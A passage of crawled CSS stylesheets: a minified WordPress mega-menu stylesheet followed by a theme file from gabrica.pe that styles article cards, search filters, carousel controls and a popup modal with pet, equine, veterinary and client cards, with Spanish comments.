(max-width:1210px){#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus{background:rgba(241,241,241,0);font-weight:normal;text-decoration:none;color:#00a2e0}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{position:absolute;left:100%;top:0}@media only screen and (max-width:1210px){#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{position:static;left:0;width:100%}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link{padding-left:20px}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link{padding-left:30px}}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{display:inline-block;width:auto;background:transparent;position:relative;pointer-events:auto;left:auto;min-width:auto;font-size:inherit;padding:0;margin:0 0 0 6px;height:auto;line-height:inherit;color:inherit}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after{content:"";font-family:dashicons;font-weight:normal;display:inline-block;margin:0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:rotate(0);color:inherit;position:relative;background:transparent;height:auto;width:auto;right:auto;line-height:inherit}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-item-has-children li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}@media only screen and (max-width:1210px){#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-item-has-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile>a.mega-menu-link>span.mega-indicator{display:none}}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children) > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link > span.mega-indicator {display:none}@media only screen and (min-width:1211px){#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-flyout li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link{text-align:right}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link>span.mega-indicator{float:left}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:"";margin:0 6px 0 0}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before{float:right;margin:0 0 0 6px}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{left:-100%;top:0}}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li[class^="mega-lang-item"]>a.mega-menu-link>img{display:inline}#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp a.mega-menu-link>img.wpml-ls-flag,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp a.mega-menu-link>img.iclflag{display:inline;margin-right:8px}@media only screen and (max-width:1210px){#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-hide-on-mobile,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-mobile,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-mobile{display:none}}@media only screen and (min-width:1211px){#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-hide-on-desktop,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-desktop,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-desktop{display:none}}@media only screen and (max-width:1210px){#mega-menu-wrap-menu-principal-esp:after{content:"";display:table;clear:both}}#mega-menu-wrap-menu-principal-esp .mega-menu-toggle{display:none;z-index:1;cursor:pointer;background:#6f1dda;border-radius:2px 2px 2px 2px;line-height:40px;height:40px;text-align:left;user-select:none;-webkit-tap-highlight-color:transparent;outline:none;white-space:nowrap}#mega-menu-wrap-menu-principal-esp .mega-menu-toggle img{max-width:100%;padding:0}@media only screen and (max-width:1210px){#mega-menu-wrap-menu-principal-esp .mega-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}}#mega-menu-wrap-menu-principal-esp .mega-menu-toggle .mega-toggle-blocks-left,#mega-menu-wrap-menu-principal-esp .mega-menu-toggle .mega-toggle-blocks-center,#mega-menu-wrap-menu-principal-esp .mega-menu-toggle .mega-toggle-blocks-right{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-preferred-size:33.33%;-webkit-flex-basis:33.33%;flex-basis:33.33%}#mega-menu-wrap-menu-principal-esp .mega-menu-toggle .mega-toggle-blocks-left{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}#mega-menu-wrap-menu-principal-esp .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block{margin-left:6px}#mega-menu-wrap-menu-principal-esp .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child{margin-right:6px}#mega-menu-wrap-menu-principal-esp .mega-menu-toggle .mega-toggle-blocks-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}#mega-menu-wrap-menu-principal-esp .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block{margin-left:3px;margin-right:3px}#mega-menu-wrap-menu-principal-esp .mega-menu-toggle .mega-toggle-blocks-right{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}#mega-menu-wrap-menu-principal-esp .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block{margin-right:6px}#mega-menu-wrap-menu-principal-esp .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child{margin-left:6px}#mega-menu-wrap-menu-principal-esp .mega-menu-toggle .mega-toggle-block{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;height:100%;outline:0;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0}@media only screen and (max-width:1210px){#mega-menu-wrap-menu-principal-esp .mega-menu-toggle+#mega-menu-menu-principal-esp{background:#6f1dda;padding:0 0 0 0;display:none;position:absolute;width:100%;z-index:9999999}#mega-menu-wrap-menu-principal-esp .mega-menu-toggle.mega-menu-open+#mega-menu-menu-principal-esp{display:block}}#mega-menu-wrap-menu-principal-esp .mega-menu-toggle .mega-toggle-block-1{cursor:pointer}#mega-menu-wrap-menu-principal-esp .mega-menu-toggle .mega-toggle-block-1:after{content:"";font-family:"dashicons";font-size:24px;color:#ddd;margin:0 0 0 5px}#mega-menu-wrap-menu-principal-esp .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label{color:#ddd;font-size:14px}#mega-menu-wrap-menu-principal-esp .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-open{display:none}#mega-menu-wrap-menu-principal-esp .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-closed{display:inline}#mega-menu-wrap-menu-principal-esp .mega-menu-toggle.mega-menu-open .mega-toggle-block-1:after{content:""}#mega-menu-wrap-menu-principal-esp .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-open{display:inline}#mega-menu-wrap-menu-principal-esp .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-closed{display:none}#mega-menu-wrap-menu-principal-esp{clear:both}.wp-block{}

--- FILE ---
content_type: text/css
request_url: https://www.gabrica.pe/wp-content/themes/gabrica_theme/css/style.devjr.css
body_size: 3957
content:
  /* ESTILOS CSS ARTICULO HOME GABRICA */

  .gabrica-medios {
    border: 2px;
    border-color: #003967;
  }

  .bg-blue {
    background-color: #6cd8ff;
    height: 350px;
    width: 100%;
    border-radius: 0px 30px 0px 0px !important;
    padding: 50px 80px 0px 40px !important;
    position: relative;

  }


  .bg-blue::after {
    content: '';
    background: url('../img/new/medios-trufa.svg');
    background-repeat: no-repeat;
    display: block;
    position: absolute;
    height: 100%;
    width: 165px;
    left: -160px;
    top: 0;
    z-index: 1;
  }

  /*.borde-custom {
  border: 2px solid #003967;  Cambia color y grosor 
  border-radius: 50px 0px 0px 0px;    Opcional: bordes redondeados 
}*/

  .shadow {
    box-shadow: 0 .5rem 1rem #ffffff !important;
  }

  .text-titulo {
    color: #003967;
    font-family: 'century_gothicregular';
    font-size: 30px;

  }

  .text-contenido {
    color: #003967;
    font-family: 'century_gothicregular';
    font-size: 20px;
    margin-bottom: 2rem !important;

  }

  .object-cover {
    object-fit: cover;
    height: 100%;
  }

  .texto-gabricaen {
    color: #003967;
    font-family: 'century_gothicregular';
    font-size: 38px;
  }



  .medios {
    display: inline-block;
    transform: rotate(-3deg);
    /* fondo inclinado */
    background-color: #6cd8ff;
    border-radius: 10px;
    padding: 0.1em 0.2em;
  }

  .medios span {
    display: inline-block;
    transform: rotate(3deg);
    /* texto recto */
    color: #FFFFFF;
    font-family: 'century_gothicregular';
    font-size: 37px;
  }


  .imagenarticulo {
    height: 350px !important;
    width: 100% !important;
    border-radius: 30px 0px 0px 0px !important;
    object-fit: cover;
    object-position: center;
    position: relative;
    transition: all 0.8s ease;
  }

  .imagenarticulo:hover {
    object-position: top left;
  }


  .botonleermas {
    padding: 0.5em 60px 010px;
    /* padding: 5em 2px 4px padding: 1rem 1.5rem;Añadir más padding para un botón más grande */
    font-size: 18px;
    /* Aumentar el tamaño de fuente */
    color: #ffffff;
    background-color: #003967;
    border-radius: 10px;
  }

  .botonladoizquierda {
    text-align: left !important;

  }


  .botonvermas {
    padding: 0.5em 60px 010px;
    /* padding: 5em 2px 4px padding: 1rem 1.5rem;Añadir más padding para un botón más grande */
    font-size: 18px;
    /* Aumentar el tamaño de fuente */
    color: #ffffff;
    background-color: #003967;
    border-radius: 10px;
  }

  .botoncentrado {
    text-align: center !important;
    margin: auto;
    display: flex;

  }


  .gabrica-medios .owl-init .owl-dots {
    position: absolute;
    display: block;
    width: 100%;
    height: 20px;
    right: 0;
    left: 0;
    margin: 15px auto 0 auto;
    /*border: 1px solid cyan;*/
  }

  .gabrica-medios .owl-init .owl-dots .owl-dot {
    display: inline-block;
    margin: 0 4px;
    width: 15px;
    height: 15px;
    background-color: #D9D9D9;
    border-radius: 50%;
  }

  .gabrica-medios .owl-init .owl-dots .owl-dot.active {
    background-color: #003967;
  }

  .gabrica-medios .owl-init .owl-nav {
    position: absolute;
    display: block;
    width: 100%;
    height: 35px;
    right: 0;
    left: 0;
    top: 0;
    bottom: 0;
    margin: auto;
  }

  .gabrica-medios .owl-init .owl-nav .owl-prev {
    position: absolute;
    display: block;
    left: 20px;
    width: 35px;
    height: 35px;
    font-size: 33px;
    color: #FFF;
  }

  .gabrica-medios .owl-init .owl-nav .owl-next {
    position: absolute;
    display: block;
    right: 20px;
    width: 35px;
    height: 35px;
    font-size: 33px;
    color: #FFF;
  }



  /* ESTILOS CSS ARTICULO COMPLETO */

  .gabrica-mediosarticulo {
    border-radius: 20px !important;
    -webkit-box-shadow: 10px 10px 13px -12px rgba(0, 0, 0, .75);
    box-shadow: 10px 10px 13px -12px rgba(0, 0, 0, .75);


  }


  .bg-blue-articulo {
    background-color: #ffffff;
    height: 350px;
    width: 100%;
    border-radius: 0px 50px 0px 0px;
    padding: 50px 15px 0px 40px !important;
    position: relative;

  }

  .imagenarticulocompleto {
    height: 350px !important;
    width: 100% !important;
    border-radius: 20px !important;
    object-fit: cover;
    object-position: center;
    position: relative;
    transition: all 0.8s ease;
  }

  .imagenarticulocompleto:hover {
    object-position: top left;
  }

  .text-tituloarticulo {
    color: #003967;
    font-family: 'century_gothicregular';
    font-size: 30px;

  }

  .text-contenidoarticulo {
    color: #003967;
    font-family: 'century_gothicregular';
    font-size: 20px;
    margin-bottom: 2rem !important;

  }

  .text-articulo {
    color: #1e1e1c !important;
    font-family: 'century_gothicregular' !important;
    font-size: 15px;
    padding-right: 50px !important;
    padding-left: 50px !important;
    padding-bottom: 20px !important;

  }

  .text-articulo iframe {
    width: 75% !important;
    display: block !important;
    margin: 50px auto 30px auto !important;
  }

  .enlace-articulo {
    color: #1e1e1c !important;
    font-family: 'century_gothicregular' !important;
    font-size: 13px;

  }

  .enlace-articulo a {
    word-break: break-all !important;

  }

  .text-contenidoarticulo2 {
    color: #1e1e1c !important;
    font-family: 'century_gothicregular';
    font-size: 15px;

  }

  p {
    color: #1e1e1c !important;
    font-family: 'century_gothicregular';
  }



  .fuentes {
    padding: initial !important;
    color: #1e1e1c !important;
    font-family: 'century_gothicregular';
  }

  .text-right {
    margin-right: 119px !important;
    color: #1e1e1c !important;
    font-family: 'century_gothicregular';
  }

  .linea-toggle-container {
    width: 100%;
  }

  .linea-toggle {
    border: none;
    border-top: 1pt solid #173a63;
    width: 634px;
    margin: 0 auto;
  }


  .contenedor-filtros {
    padding: 0.5em 60px 010px;
    /* padding: 5em 2px 4px padding: 1rem 1.5rem;Añadir más padding para un botón más grande */
    font-size: 18px;
    /* Aumentar el tamaño de fuente */
    color: #ffffff;
    background-color: #eaeaea;
    border-radius: 10px;
    margin: 0 auto;
  }

  .filtro-nombre {
    flex: 2;
    min-width: 800px;
    height: 35px !important;
    border: 0px !important;
    margin-right: 20px !important;
    border-radius: 8px !important;
    color: #1d1d1b !important;
  }

  .filtro-nombre::placeholder {
    color: #1d1d1b !important;

  }



  .filtro-categoria {
    flex: 1;
    min-width: 553px;
    height: 35px !important;
    border: 0px !important;
    margin-right: 20px !important;
    border-radius: 8px !important;
    color: #1d1d1b !important;
  }

  .filtro-categoria::placeholder {
    color: #1d1d1b !important;

  }

  .btn-buscar {
    padding: 0em 40px 5px;
    /* padding: 5em 2px 4px padding: 1rem 1.5rem;Añadir más padding para un botón más grande */
    font-size: 18px;
    /* Aumentar el tamaño de fuente */
    color: #ffffff;
    border-radius: 10px;
    margin: 0 auto;
    background-color: #003967 !important;

  }



  .btn-buscar:hover {
    background-color: #1d1d1b;
  }

  .filtro-nombre::placeholder {
    color: #1d1d1b;
  }


  .content-blogs-epm .item.it-b-epm .info p {
    height: 45px !important;
  }








  @media (max-width: 768px) {

    .contenedor-filtros {
      display: flex !important;
      flex-direction: column !important;
      align-items: stretch !important;
      padding: 1em 20px;
    }

    .filtro-nombre {
      flex: none;
      width: 100% !important;
      margin-right: 0 !important;
      margin-bottom: 10px;
      min-width: 0px;
      height: 40px !important;

    }

    .filtro-categoria {
      flex: none;
      width: 100% !important;
      margin-right: 0 !important;
      margin-bottom: 10px;
      min-width: 0px;
      height: 40px !important;

    }

    .btn-buscar {
      width: 100% !important;
      margin-right: 0 !important;
      margin-bottom: 10px;
    }



    .bg-blue {
      height: auto;
      border-radius: 0px;
      padding: 20px !important;
      border-radius: 0px !important;
    }

    .imagenarticulo {
      height: 110px !important;
      width: 100% !important;
      border-radius: 20px 20px 0px 0px !important;
      object-fit: cover;
      object-position: center;
      position: relative;
    }

    .imagenarticulo:hover {
      object-position: center;
    }

    .bg-blue-articulo {
      height: auto;
      border-radius: 0px;
      padding: 4px !important;

    }

    .imagenarticulocompleto {
      height: 150px !important;
      width: 100% !important;
      border-radius: 20px 20px 0px 0px !important;
      object-fit: cover;
      object-position: center;
      position: relative;
    }

    .linea-toggle {
      border: none;
      border-top: 1pt solid #173a63;
      width: 200px;
      margin: 0 auto;
    }

    .botonvermas {
      font-size: 15px;
      padding: .3em 60px 7px;
    }

    .content-blogs-epm .item.it-b-epm .img img {
      height: 110px !important;
    }

    .content-blogs-epm .item.it-b-epm .info button {
      margin-top: 20px !important;

    }

    .text-tituloarticulo {
      font-size: 15px;
    }

    .col {
      padding-right: 5px !important;

    }


    .text-titulo {
      color: #003967;
      font-family: 'century_gothicregular';
      font-size: 15px;
      padding-left: 0px;
    }

    .botonleermas {
      font-size: 15px;
      padding: .3em 60px 7px;

    }

    .text-contenido {
      color: #003967;
      font-family: 'century_gothicregular';
      font-size: 12px;
      padding-left: 0px;
      margin-bottom: 10px !important;
    }

    .botonladoizquierda {
      padding-left: 0px;
      width: 100%;
      display: flex;
      position: relative;
      flex-direction: column;
      text-align: center !important;

    }

    .gabrica-medios .owl-init .owl-nav .owl-next {
      width: 1px;
      height: 0px;
      font-size: 28px;
    }

    .gabrica-medios .owl-init .owl-nav .owl-prev {
      left: 1px;
      width: 1px;
      height: 0px;
      font-size: 28px;
    }





    .texto-gabricaen {
      font-size: 25px;
    }

    .medios span {
      font-size: 20px;
    }

    .enlace-articulo {
      color: #1e1e1c !important;
      font-family: 'century_gothicregular' !important;
      font-size: 12px;

    }

    .fuentes {
      padding-right: 0px;
      padding-left: 0px;
      font-size: 12px;

    }

    .text-articulo {
      padding-left: 15px !important;
      font-size: 12px;
      padding-right: 15px !important;

    }

    .text-right {
      padding-right: 0px !important;
      padding-left: 0px !important;
      font-size: 12px;
    }

    .text-right {
      text-align: right !important;
      font-size: 12px;
    }

    .text-contenidoarticulo2 {
      font-size: 12px;
    }

    .content-blogs-epm .item.it-b-epm .info h2 {
      font-size: 15px !important;
      height: 25px !important;
    }

    .content-blogs-epm .item.it-b-epm .info button {
      padding: 5px 20px !important;
      width: 100% !important;

    }








  }



  @media screen and (min-width: 769px) and (max-width: 1367px) {

    .filtro-nombre {
      flex: 2;
      min-width: 600px;
      height: 35px !important;
      border: 0px !important;
      margin-right: 20px !important;
      border-radius: 8px !important;
      color: #1d1d1b !important;
    }

    #modalpop .titulo strong {
      color: #003967;
      font-size: 27px !important;
      text-transform: none !important;
    }

    #modalpop .titulo2 {
      font-size: 16px;
    }


    .filtro-categoria {
      flex: 1;
      min-width: 453px;
      height: 35px !important;
      border: 0px !important;
      margin-right: 20px !important;
      border-radius: 8px !important;
      color: #1d1d1b !important;
    }


    .btn-buscar {
      width: 100% !important;
      margin-right: 0 !important;
      margin-bottom: 0px !important;

    }






    .bg-blue {
      height: 300px !important;
      border-radius: 0px;
      padding: 30px 60px 20px 2px !important
    }

    .imagenarticulo {
      height: 300px !important;
      width: 100% !important;
    }

    .bg-blue::after {

      width: 165px;
      left: -139px !important;

    }


    .imagenarticulo:hover {
      object-position: center;
    }


    .text-titulo {
      color: #003967;
      font-family: 'century_gothicregular';
      font-size: 20px;
      padding-left: 0px;
    }

    .text-contenido {
      color: #003967;
      font-family: 'century_gothicregular';
      font-size: 17px;
      padding-left: 0px;
      margin-bottom: 1rem;
    }

    .texto-gabricaen {
      font-size: 30px;
    }

    .medios span {
      font-size: 30px;
    }

    .gabrica-medios .owl-init .owl-nav .owl-prev {

      left: 10px;
    }

    .gabrica-medios .owl-init .owl-nav .owl-next {
      right: 10px;
    }






  }







  /*popup inicio*/

  #modalpop .botonbloque4azul {
    padding: 0.5em 122px 010px;
    /* padding: 5em 2px 4px padding: 1rem 1.5rem;Añadir más padding para un botón más grande */
    font-size: 1.25rem;
    /* Aumentar el tamaño de fuente */
    color: #fff;
    background-color: #003967;
    border-color: #A29F9F;

  }

  #modalpop .modal-content {
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    /*   width: 144% 91%!important;*/
    width: 100% !important;
    pointer-events: auto;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: 10px;
    outline: 0;
  }

  #modalpop .modal {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 1050;
    display: none;
    width: 100%;
    height: 100%;
    overflow: hidden;
    outline: 0;
  }

  #modalpop .modal-lg,
  #modalpop .modal-xl {
    max-width: 66% !important;
    top: 25px !important;
  }

  #modalpop .fa-bookmark {
    color: #003967;
    width: 19px;
    height: 32px;
    font-size: 30px;
  }

  #modalpop .btn-cerrar-modal {
    top: 15px;
    right: 15px;
    width: 27px;
    height: 27px;
    background-color: #003967 !important;
    color: #fff;
    border: 2px solid #003967 !important;
    border-radius: 50%;
    font-size: 25px;
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
    transition: background-color 0.3s;
    opacity: unset !important;
    border-color: #003967;
  }




  #modalpop .btn-cerrar-modal:hover {
    background-color: #0056b3;
    /* azul más oscuro al pasar el mouse */
  }

  #modalpop .etiqueta {
    font-size: 13px;
    display: inline-block;
    transform: rotate(-5deg);
    /* fondo inclinado */
    background-color: #6CD9FF;
    border-radius: 10px;
    padding: 0px 10px;
  }

  #modalpop .etiqueta span {
    display: inline-block;
    transform: rotate(3deg);
    color: #f6f4ff;
    font-family: 'century_gothicregular';
    font-size: 30px;
  }


  #modalpop .equinos {
    width: 128%;
    height: 458px;
    background-color: #279367;
    border-radius: 10px;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
  }

  #modalpop .veterinario {
    width: 128%;
    height: 458px;
    background-color: #3eb6e9;
    border-radius: 10px;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;

  }

  #modalpop .mascota {
    width: 128%;
    height: 458px;
    background-color: #6cd9ff;
    border-radius: 10px;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;

  }

  #modalpop .cliente {
    width: 128%;
    height: 458px;
    background-color: #6f46d1;
    border-radius: 10px;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;

  }

  #modalpop .iniciopop {
    display: flex;
    justify-content: center;
    align-items: center;

  }

  #modalpop .titulo strong {
    color: #003967;
    font-size: 38px;
    text-transform: none !important;
  }

  #modalpop .titulo2 {
    color: #003967!important;
    font-size: 27px;
  }

  #modalpop .titulo3 {
    color: #003967;
    font-size: 30px;
  }

  #modalpop .visit {
    color: #003967;
    font-size: 15px;
    text-align: center;
    margin-top: 0px !important;
  }


  #modalpop .img-mascotatitulo {
    width: 23%;
    height: auto;
    margin: 0 !important;
  }

  #modalpop .img-mascotatarjeta {
    width: 53%;
    height: auto;
    margin: 0 !important;
  }

  #modalpop .img-clientetetarjeta {
    width: 48%;
    height: auto;
    margin: 0 !important;
  }

  #modalpop .img-veterinariotarjeta {
    width: 69%;
    height: auto;
    margin: 0 !important;
  }

  #modalpop .img-equinostarjeta {
    width: 49%;
    height: auto;
    margin: 0 !important;
  }

  #modalpop .img-narices {
    width: 81%;
    height: auto;
    margin: 0 !important;
  }


  #modalpop .img-logocol {
    width: 32%;
    height: auto;
    margin: 0 !important;
  }

  #modalpop .img-logopaises {
    width: 3%;
    height: auto;
    margin: 0 !important;
  }

  #modalpop .text-tarjeta {
    color: #003967;
    font-size: 33px;
    margin-bottom: 32px;
  }

  #modalpop .text-tarjeta2 {
    color: #fff;
    font-size: 33px;
    margin-bottom: 32px;
  }


  /* Animación tipo "pulseBtns" */
  @keyframes pulseBtns {
    25% {
      transform: scale(1.05);
    }

    75% {
      transform: scale(0.95);
    }
  }

  #modalpop .btn-ingresar {
    padding: 0.1em 69px 1px;
    font-size: 1.25rem;
    color: #fff;
    background-color: #003967;
    border-radius: 10px;
    margin-top: 63px;
    cursor: pointer;
    transition: transform 0.3s ease;
    /* transición suave cuando no hay animación */
  }

  /* Cuando el usuario pasa el mouse, activa la animación */
  #modalpop .btn-ingresar:hover {
    animation: pulseBtns 1s linear infinite;
    color: #6cd9ff
  }




  #modalpop .botonequinos {
    padding: 0.1em 40px 1px;
    font-size: 1.25rem;
    color: #fff;
    background-color: #279367;
    /* color que debe ir cuando se active equinos #003967*/
    /*border-color: #279367; /* color que debe ir cuando se active equinos #A29F9F*/
    margin-top: 20px;
    border-radius: 10px;
    margin-top: 63px;

  }

  #modalpop .botonequinos:disabled {
    background-color: transparent;
    color: #279367;
    border: none;
    cursor: default;
    font-weight: bold;
    pointer-events: none;
  }

  #modalpop .botonequinos.inactive:hover {
    background-color: transparent;
    color: #fff;
  }

  #modalpop .modal-dialog {
    width: unset !important;
  }

  #modalpop .contenido3 {
    display: flex;
    flex-direction: row;
    justify-content: space-around; 
    margin-left: 44px!important;

  }



  @media (max-width: 768px) {

    /* #modalpop .modalimgtitulo {
      margin: unset !important;
    }overflow: hidden;
    */
    #modalpop .modal-open .modal {
      overflow-x: hidden;
      overflow-y: auto;
      padding-right: 0px !important;
    }



    #modalpop .modal-open {
      /* overflow: hidden;*/
      overflow-x: hidden !important;
      overflow-y: auto !important;
      margin: unset !important;
      padding-right: 0px !important;
    }

    #modalpop .modal-open .modal {
      /* overflow: hidden;*/
      overflow-x: hidden !important;
      overflow-y: auto !important;
      padding-right: 0 !important;

    }

    .modal {
      position: fixed;
      top: 0;
      left: 0;
      z-index: 1050;
      display: none;
      width: 100%;
      height: 100%;
      overflow: hidden;
      outline: 0;
      padding-right: 0px !important;

    }

    #modalpop .modal {
      position: fixed;
      top: 0;
      left: 0;
      z-index: 1050;
      display: none;
      width: 100%;
      height: unset;
      overflow: hidden;
      /* overflow-x: hidden !important;
      overflow-y: auto !important;*/
      outline: 0;
      padding-right: 0 !important;
    }

    #modalpop .modal-content {
      position: relative;
      display: -ms-flexbox;
      display: flex;
      flex-direction: column;
      /* width: 144% !important; */
      width: 99% !important;
      pointer-events: auto;
      background-color: #fff;
      background-clip: padding-box;
      border: 1px solid rgba(0, 0, 0, .2);
      border-radius: 10px;
      outline: 0;
      margin: unset;
      padding-right: 0px !important;
      padding-left: 3px !important;
    }

    #modalpop .modal-lg {
      max-width: 100% !important;
      top: 25px !important;
      margin: 0 5px 0 8px;
    }

    #modalpop .modal-xl {
      max-width: 100% !important;
      top: 25px !important;
    }

    #modalpop .iniciopop {
      display: flex !important;
      justify-content: center !important;
      align-items: center !important;
      flex-direction: row !important;
      margin-left: -42px !important;
      margin-right: -28px !important;
      margin-top: -42px !important;
      margin-bottom: -15px !important;
    }



    #modalpop .img-logocol {
      width: 38%;
      height: auto;
      margin: 0 !important;
    }

    #modalpop .img-fluid {
      max-width: 83%;
      height: auto;
      margin: 0 27px 0;
    }

    #modalpop .titulo strong {
      font-size: 14px;
      text-transform: none !important;
    }

    #modalpop .titulo2 {
      font-size: 12px;
    }

    #modalpop .titulo3 {
      font-size: 13px;
      margin-left: 15px;
    }

    #modalpop .visit {
      font-size: 11px;
      margin-top: 15px !important;
    }

    #modalpop .img-mascotatitulo {
      width: 100%;
      height: auto;
      margin: 0 !important;
    }

    #modalpop .titulo4 {
      padding: unset;
    }

    #modalpop .img-narices {
      width: 27%;
      height: auto;
      margin-left: 10px !important;
    }

    #modalpop .mascota {
      width: 100%;
      /* height: 100px; */
      height: 78px;
      display: flex;
      justify-content: center;
      align-items: center;
      flex-wrap: nowrap;
      align-content: flex-start;
      flex-direction: row;
      /*margin-left: -29px; */
    }

    #modalpop .equinos {
      width: 100%;
      height: 78px;
      display: flex;
      justify-content: center;
      align-items: center;
      flex-wrap: nowrap;
      align-content: flex-start;
      flex-direction: row;
      /*margin-left: -29px; */
    }

    #modalpop .cliente {
      width: 100%;
      height: 78px;
      display: flex;
      justify-content: center;
      align-items: center;
      flex-wrap: nowrap;
      align-content: flex-start;
      flex-direction: row;
      /*margin-left: -29px; */
    }

    #modalpop .veterinario {
      width: 100%;
      height: 78px;
      display: flex;
      justify-content: center;
      align-items: center;
      flex-wrap: nowrap;
      align-content: flex-start;
      flex-direction: row;
      /*margin-left: -29px; */
    }

    #modalpop .text-tarjeta {
      color: #003967;
      font-size: 15px;
      margin-bottom: unset;
    }

    #modalpop .text-tarjeta2 {
      color: #fff;
      font-size: 15px;
      margin-bottom: unset;
    }

    #modalpop .btn-ingresar {
